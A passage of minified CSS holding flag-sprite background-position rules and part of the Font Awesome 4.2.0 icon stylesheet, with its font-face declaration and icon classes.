.ck{background-position:0 -992px}.f16 .cl{background-position:0 -1008px}.f16 .cm{background-position:0 -1024px}.f16 .cn{background-position:0 -1040px}.f16 .co{background-position:0 -1056px}.f16 .cr{background-position:0 -1072px}.f16 .cu{background-position:0 -1088px}.f16 .cv{background-position:0 -1104px}.f16 .cy{background-position:0 -1120px}.f16 .cz{background-position:0 -1136px}.f16 .de{background-position:0 -1152px}.f16 .dj{background-position:0 -1168px}.f16 .dk{background-position:0 -1184px}.f16 .dm{background-position:0 -1200px}.f16 .do{background-position:0 -1216px}.f16 .dz{background-position:0 -1232px}.f16 .ec{background-position:0 -1248px}.f16 .ee{background-position:0 -1264px}.f16 .eg{background-position:0 -1280px}.f16 .eh{background-position:0 -1296px}.f16 .er{background-position:0 -1312px}.f16 .es{background-position:0 -1328px}.f16 .et{background-position:0 -1344px}.f16 .fi{background-position:0 -1360px}.f16 .fj{background-position:0 -1376px}.f16 .fm{background-position:0 -1392px}.f16 .fo{background-position:0 -1408px}.f16 .fr,.f16 .bl,.f16 .cp,.f16 .mf,.f16 .yt{background-position:0 -1424px}.f16 .ga{background-position:0 -1440px}.f16 .gb,.f16 .sh{background-position:0 -1456px}.f16 .gd{background-position:0 -1472px}.f16 .ge{background-position:0 -1488px}.f16 .gg{background-position:0 -1504px}.f16 .gh{background-position:0 -1520px}.f16 .gi{background-position:0 -1536px}.f16 .gl{background-position:0 -1552px}.f16 .gm{background-position:0 -1568px}.f16 .gn{background-position:0 -1584px}.f16 .gp{background-position:0 -1600px}.f16 .gq{background-position:0 -1616px}.f16 .gr{background-position:0 -1632px}.f16 .gt{background-position:0 -1648px}.f16 .gu{background-position:0 -1664px}.f16 .gw{background-position:0 -1680px}.f16 .gy{background-position:0 -1696px}.f16 .hk{background-position:0 -1712px}.f16 .hn{background-position:0 -1728px}.f16 .hr{background-position:0 -1744px}.f16 .ht{background-position:0 -1760px}.f16 .hu{background-position:0 -1776px}.f16 .id,.f16 .mc{background-position:0 -1792px}.f16 .ie{background-position:0 -1808px}.f16 .il{background-position:0 -1824px}.f16 .im{background-position:0 -1840px}.f16 .in{background-position:0 -1856px}.f16 .iq{background-position:0 -1872px}.f16 .ir{background-position:0 -1888px}.f16 .is{background-position:0 -1904px}.f16 .it{background-position:0 -1920px}.f16 .je{background-position:0 -1936px}.f16 .jm{background-position:0 -1952px}.f16 .jo{background-position:0 -1968px}.f16 .jp{background-position:0 -1984px}.f16 .ke{background-position:0 -2000px}.f16 .kg{background-position:0 -2016px}.f16 .kh{background-position:0 -2032px}.f16 .ki{background-position:0 -2048px}.f16 .km{background-position:0 -2064px}.f16 .kn{background-position:0 -2080px}.f16 .kp{background-position:0 -2096px}.f16 .kr{background-position:0 -2112px}.f16 .kw{background-position:0 -2128px}.f16 .ky{background-position:0 -2144px}.f16 .kz{background-position:0 -2160px}.f16 .la{background-position:0 -2176px}.f16 .lb{background-position:0 -2192px}.f16 .lc{background-position:0 -2208px}.f16 .li{background-position:0 -2224px}.f16 .lk{background-position:0 -2240px}.f16 .lr{background-position:0 -2256px}.f16 .ls{background-position:0 -2272px}.f16 .lt{background-position:0 -2288px}.f16 .lu{background-position:0 -2304px}.f16 .lv{background-position:0 -2320px}.f16 .ly{background-position:0 -2336px}.f16 .ma{background-position:0 -2352px}.f16 .md{background-position:0 -2368px}.f16 .me{background-position:0 -2384px}.f16 .mg{background-position:0 -2400px}.f16 .mh{background-position:0 -2416px}.f16 .mk{background-position:0 -2432px}.f16 .ml{background-position:0 -2448px}.f16 .mm{background-position:0 -2464px}.f16 .mn{background-position:0 -2480px}.f16 .mo{background-position:0 -2496px}.f16 .mq{background-position:0 -2512px}.f16 .mr{background-position:0 -2528px}.f16 .ms{background-position:0 -2544px}.f16 .mt{background-position:0 -2560px}.f16 .mu{background-position:0 -2576px}.f16 .mv{background-position:0 -2592px}.f16 .mw{background-position:0 -2608px}.f16 .mx{background-position:0 -2624px}.f16 .my{background-position:0 -2640px}.f16 .mz{background-position:0 -2656px}.f16 .na{background-position:0 -2672px}.f16 .nc{background-position:0 -2688px}.f16 .ne{background-position:0 -2704px}.f16 .ng{background-position:0 -2720px}.f16 .ni{background-position:0 -2736px}.f16 .nl,.f16 .bq{background-position:0 -2752px}.f16 .no,.f16 .bv,.f16 .nq,.f16 .sj{background-position:0 -2768px}.f16 .np{background-position:0 -2784px}.f16 .nr{background-position:0 -2800px}.f16 .nz{background-position:0 -2816px}.f16 .om{background-position:0 -2832px}.f16 .pa{background-position:0 -2848px}.f16 .pe{background-position:0 -2864px}.f16 .pf{background-position:0 -2880px}.f16 .pg{background-position:0 -2896px}.f16 .ph{background-position:0 -2912px}.f16 .pk{background-position:0 -2928px}.f16 .pl{background-position:0 -2944px}.f16 .pr{background-position:0 -2960px}.f16 .ps{background-position:0 -2976px}.f16 .pt{background-position:0 -2992px}.f16 .pw{background-position:0 -3008px}.f16 .py{background-position:0 -3024px}.f16 .qa{background-position:0 -3040px}.f16 .re{background-position:0 -3056px}.f16 .ro{background-position:0 -3072px}.f16 .rs{background-position:0 -3088px}.f16 .ru{background-position:0 -3104px}.f16 .rw{background-position:0 -3120px}.f16 .sa{background-position:0 -3136px}.f16 .sb{background-position:0 -3152px}.f16 .sc{background-position:0 -3168px}.f16 .sd{background-position:0 -3184px}.f16 .se{background-position:0 -3200px}.f16 .sg{background-position:0 -3216px}.f16 .si{background-position:0 -3232px}.f16 .sk{background-position:0 -3248px}.f16 .sl{background-position:0 -3264px}.f16 .sm{background-position:0 -3280px}.f16 .sn{background-position:0 -3296px}.f16 .so{background-position:0 -3312px}.f16 .sr{background-position:0 -3328px}.f16 .st{background-position:0 -3344px}.f16 .sv{background-position:0 -3360px}.f16 .sy{background-position:0 -3376px}.f16 .sz{background-position:0 -3392px}.f16 .tc{background-position:0 -3408px}.f16 .td{background-position:0 -3424px}.f16 .tg{background-position:0 -3440px}.f16 .th{background-position:0 -3456px}.f16 .tj{background-position:0 -3472px}.f16 .tl{background-position:0 -3488px}.f16 .tm{background-position:0 -3504px}.f16 .tn{background-position:0 -3520px}.f16 .to{background-position:0 -3536px}.f16 .tr{background-position:0 -3552px}.f16 .tt{background-position:0 -3568px}.f16 .tv{background-position:0 -3584px}.f16 .tw{background-position:0 -3600px}.f16 .tz{background-position:0 -3616px}.f16 .ua{background-position:0 -3632px}.f16 .ug{background-position:0 -3648px}.f16 .com{background-position:0 -3664px}.f16 .uy{background-position:0 -3680px}.f16 .uz{background-position:0 -3696px}.f16 .va{background-position:0 -3712px}.f16 .vc{background-position:0 -3728px}.f16 .ve{background-position:0 -3744px}.f16 .vg{background-position:0 -3760px}.f16 .vi{background-position:0 -3776px}.f16 .vn{background-position:0 -3792px}.f16 .vu{background-position:0 -3808px}.f16 .ws{background-position:0 -3824px}.f16 .ye{background-position:0 -3840px}.f16 .za{background-position:0 -3856px}.f16 .zm{background-position:0 -3872px}.f16 .zw{background-position:0 -3888px}.f16 .sx{background-position:0 -3904px}.f16 .cw{background-position:0 -3920px}.f16 .ss{background-position:0 -3936px}.f16 .nu{background-position:0 -3952px}.f32 .flag{display:inline-block;height:32px;width:32px;line-height:32px;background:url(/build/assets/flags32-P-HYik19.png) no-repeat}.f32 ._African_Union{background-position:0 -32px}.f32 ._Arab_League{background-position:0 -64px}.f32 ._ASEAN{background-position:0 -96px}.f32 ._CARICOM{background-position:0 -128px}.f32 ._CIS{background-position:0 -160px}.f32 ._Commonwealth{background-position:0 -192px}.f32 ._England{background-position:0 -224px}.f32 ._European_Union,.f32 .eu{background-position:0 -256px}.f32 ._Islamic_Conference{background-position:0 -288px}.f32 ._Kosovo{background-position:0 -320px}.f32 ._NATO{background-position:0 -352px}.f32 ._Northern_Cyprus{background-position:0 -384px}.f32 ._Northern_Ireland{background-position:0 -416px}.f32 ._Olimpic_Movement{background-position:0 -448px}.f32 ._OPEC{background-position:0 -480px}.f32 ._Red_Cross{background-position:0 -512px}.f32 ._Scotland{background-position:0 -544px}.f32 ._Somaliland{background-position:0 -576px}.f32 ._Tibet{background-position:0 -608px}.f32 ._United_Nations{background-position:0 -640px}.f32 ._Wales{background-position:0 -672px}.f32 .ad{background-position:0 -704px}.f32 .ae{background-position:0 -736px}.f32 .af{background-position:0 -768px}.f32 .ag{background-position:0 -800px}.f32 .ai{background-position:0 -832px}.f32 .al{background-position:0 -864px}.f32 .am{background-position:0 -896px}.f32 .ao{background-position:0 -928px}.f32 .aq{background-position:0 -960px}.f32 .ar{background-position:0 -992px}.f32 .as{background-position:0 -1024px}.f32 .at{background-position:0 -1056px}.f32 .au{background-position:0 -1088px}.f32 .aw{background-position:0 -1120px}.f32 .ax{background-position:0 -1152px}.f32 .az{background-position:0 -1184px}.f32 .ba{background-position:0 -1216px}.f32 .bb{background-position:0 -1248px}.f32 .bd{background-position:0 -1280px}.f32 .be{background-position:0 -1312px}.f32 .bf{background-position:0 -1344px}.f32 .bg{background-position:0 -1376px}.f32 .bh{background-position:0 -1408px}.f32 .bi{background-position:0 -1440px}.f32 .bj{background-position:0 -1472px}.f32 .bm{background-position:0 -1504px}.f32 .bn{background-position:0 -1536px}.f32 .bo{background-position:0 -1568px}.f32 .br{background-position:0 -1600px}.f32 .bs{background-position:0 -1632px}.f32 .bt{background-position:0 -1664px}.f32 .bw{background-position:0 -1696px}.f32 .by{background-position:0 -1728px}.f32 .bz{background-position:0 -1760px}.f32 .ca{background-position:0 -1792px}.f32 .cd{background-position:0 -1824px}.f32 .cf{background-position:0 -1856px}.f32 .cg{background-position:0 -1888px}.f32 .ch{background-position:0 -1920px}.f32 .ci{background-position:0 -1952px}.f32 .ck{background-position:0 -1984px}.f32 .cl{background-position:0 -2016px}.f32 .cm{background-position:0 -2048px}.f32 .cn{background-position:0 -2080px}.f32 .co{background-position:0 -2112px}.f32 .cr{background-position:0 -2144px}.f32 .cu{background-position:0 -2176px}.f32 .cv{background-position:0 -2208px}.f32 .cy{background-position:0 -2240px}.f32 .cz{background-position:0 -2272px}.f32 .de{background-position:0 -2304px}.f32 .dj{background-position:0 -2336px}.f32 .dk{background-position:0 -2368px}.f32 .dm{background-position:0 -2400px}.f32 .do{background-position:0 -2432px}.f32 .dz{background-position:0 -2464px}.f32 .ec{background-position:0 -2496px}.f32 .ee{background-position:0 -2528px}.f32 .eg{background-position:0 -2560px}.f32 .eh{background-position:0 -2592px}.f32 .er{background-position:0 -2624px}.f32 .es{background-position:0 -2656px}.f32 .et{background-position:0 -2688px}.f32 .fi{background-position:0 -2720px}.f32 .fj{background-position:0 -2752px}.f32 .fm{background-position:0 -2784px}.f32 .fo{background-position:0 -2816px}.f32 .fr,.f32 .bl,.f32 .cp,.f32 .mf,.f32 .yt{background-position:0 -2848px}.f32 .ga{background-position:0 -2880px}.f32 .gb,.f32 .sh{background-position:0 -2912px}.f32 .gd{background-position:0 -2944px}.f32 .ge{background-position:0 -2976px}.f32 .gg{background-position:0 -3008px}.f32 .gh{background-position:0 -3040px}.f32 .gi{background-position:0 -3072px}.f32 .gl{background-position:0 -3104px}.f32 .gm{background-position:0 -3136px}.f32 .gn{background-position:0 -3168px}.f32 .gp{background-position:0 -3200px}.f32 .gq{background-position:0 -3232px}.f32 .gr{background-position:0 -3264px}.f32 .gt{background-position:0 -3296px}.f32 .gu{background-position:0 -3328px}.f32 .gw{background-position:0 -3360px}.f32 .gy{background-position:0 -3392px}.f32 .hk{background-position:0 -3424px}.f32 .hn{background-position:0 -3456px}.f32 .hr{background-position:0 -3488px}.f32 .ht{background-position:0 -3520px}.f32 .hu{background-position:0 -3552px}.f32 .id,.f32 .mc{background-position:0 -3584px}.f32 .ie{background-position:0 -3616px}.f32 .il{background-position:0 -3648px}.f32 .im{background-position:0 -3680px}.f32 .in{background-position:0 -3712px}.f32 .iq{background-position:0 -3744px}.f32 .ir{background-position:0 -3776px}.f32 .is{background-position:0 -3808px}.f32 .it{background-position:0 -3840px}.f32 .je{background-position:0 -3872px}.f32 .jm{background-position:0 -3904px}.f32 .jo{background-position:0 -3936px}.f32 .jp{background-position:0 -3968px}.f32 .ke{background-position:0 -4000px}.f32 .kg{background-position:0 -4032px}.f32 .kh{background-position:0 -4064px}.f32 .ki{background-position:0 -4096px}.f32 .km{background-position:0 -4128px}.f32 .kn{background-position:0 -4160px}.f32 .kp{background-position:0 -4192px}.f32 .kr{background-position:0 -4224px}.f32 .kw{background-position:0 -4256px}.f32 .ky{background-position:0 -4288px}.f32 .kz{background-position:0 -4320px}.f32 .la{background-position:0 -4352px}.f32 .lb{background-position:0 -4384px}.f32 .lc{background-position:0 -4416px}.f32 .li{background-position:0 -4448px}.f32 .lk{background-position:0 -4480px}.f32 .lr{background-position:0 -4512px}.f32 .ls{background-position:0 -4544px}.f32 .lt{background-position:0 -4576px}.f32 .lu{background-position:0 -4608px}.f32 .lv{background-position:0 -4640px}.f32 .ly{background-position:0 -4672px}.f32 .ma{background-position:0 -4704px}.f32 .md{background-position:0 -4736px}.f32 .me{background-position:0 -4768px}.f32 .mg{background-position:0 -4800px}.f32 .mh{background-position:0 -4832px}.f32 .mk{background-position:0 -4864px}.f32 .ml{background-position:0 -4896px}.f32 .mm{background-position:0 -4928px}.f32 .mn{background-position:0 -4960px}.f32 .mo{background-position:0 -4992px}.f32 .mq{background-position:0 -5024px}.f32 .mr{background-position:0 -5056px}.f32 .ms{background-position:0 -5088px}.f32 .mt{background-position:0 -5120px}.f32 .mu{background-position:0 -5152px}.f32 .mv{background-position:0 -5184px}.f32 .mw{background-position:0 -5216px}.f32 .mx{background-position:0 -5248px}.f32 .my{background-position:0 -5280px}.f32 .mz{background-position:0 -5312px}.f32 .na{background-position:0 -5344px}.f32 .nc{background-position:0 -5376px}.f32 .ne{background-position:0 -5408px}.f32 .ng{background-position:0 -5440px}.f32 .ni{background-position:0 -5472px}.f32 .nl,.f32 .bq{background-position:0 -5504px}.f32 .no,.f32 .bv,.f32 .nq,.f32 .sj{background-position:0 -5536px}.f32 .np{background-position:0 -5568px}.f32 .nr{background-position:0 -5600px}.f32 .nz{background-position:0 -5632px}.f32 .om{background-position:0 -5664px}.f32 .pa{background-position:0 -5696px}.f32 .pe{background-position:0 -5728px}.f32 .pf{background-position:0 -5760px}.f32 .pg{background-position:0 -5792px}.f32 .ph{background-position:0 -5824px}.f32 .pk{background-position:0 -5856px}.f32 .pl{background-position:0 -5888px}.f32 .pr{background-position:0 -5920px}.f32 .ps{background-position:0 -5952px}.f32 .pt{background-position:0 -5984px}.f32 .pw{background-position:0 -6016px}.f32 .py{background-position:0 -6048px}.f32 .qa{background-position:0 -6080px}.f32 .re{background-position:0 -6112px}.f32 .ro{background-position:0 -6144px}.f32 .rs{background-position:0 -6176px}.f32 .ru{background-position:0 -6208px}.f32 .rw{background-position:0 -6240px}.f32 .sa{background-position:0 -6272px}.f32 .sb{background-position:0 -6304px}.f32 .sc{background-position:0 -6336px}.f32 .sd{background-position:0 -6368px}.f32 .se{background-position:0 -6400px}.f32 .sg{background-position:0 -6432px}.f32 .si{background-position:0 -6464px}.f32 .sk{background-position:0 -6496px}.f32 .sl{background-position:0 -6528px}.f32 .sm{background-position:0 -6560px}.f32 .sn{background-position:0 -6592px}.f32 .so{background-position:0 -6624px}.f32 .sr{background-position:0 -6656px}.f32 .st{background-position:0 -6688px}.f32 .sv{background-position:0 -6720px}.f32 .sy{background-position:0 -6752px}.f32 .sz{background-position:0 -6784px}.f32 .tc{background-position:0 -6816px}.f32 .td{background-position:0 -6848px}.f32 .tg{background-position:0 -6880px}.f32 .th{background-position:0 -6912px}.f32 .tj{background-position:0 -6944px}.f32 .tl{background-position:0 -6976px}.f32 .tm{background-position:0 -7008px}.f32 .tn{background-position:0 -7040px}.f32 .to{background-position:0 -7072px}.f32 .tr{background-position:0 -7104px}.f32 .tt{background-position:0 -7136px}.f32 .tv{background-position:0 -7168px}.f32 .tw{background-position:0 -7200px}.f32 .tz{background-position:0 -7232px}.f32 .ua{background-position:0 -7264px}.f32 .ug{background-position:0 -7296px}.f32 .com{background-position:0 -7328px}.f32 .uy{background-position:0 -7360px}.f32 .uz{background-position:0 -7392px}.f32 .va{background-position:0 -7424px}.f32 .vc{background-position:0 -7456px}.f32 .ve{background-position:0 -7488px}.f32 .vg{background-position:0 -7520px}.f32 .vi{background-position:0 -7552px}.f32 .vn{background-position:0 -7584px}.f32 .vu{background-position:0 -7616px}.f32 .ws{background-position:0 -7648px}.f32 .ye{background-position:0 -7680px}.f32 .za{background-position:0 -7712px}.f32 .zm{background-position:0 -7744px}.f32 .zw{background-position:0 -7776px}.f32 .sx{background-position:0 -7808px}.f32 .cw{background-position:0 -7840px}.f32 .ss{background-position:0 -7872px}.f32 .nu{background-position:0 -7904px}/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/build/assets/fontawesome-webfont-BA62gdvp.eot?v=4.2.0);src:url(/build/assets/fontawesome-webfont-BA62gdvp.eot?#iefix&v=4.2.0) format("embedded-opentype"),url(/build/assets/fontawesome-webfont-CtuGZhPQ.woff?v=4.2.0) format("woff"),url(/build/assets/fontawesome-webfont-Bq7zYqJt.ttf?v=4.2.0) format("truetype"),url(/build/assets/fontawesome-webfont-B8UvJmn5.svg?v=4.2.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font: 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eeeeee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);transform:scaleY(-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.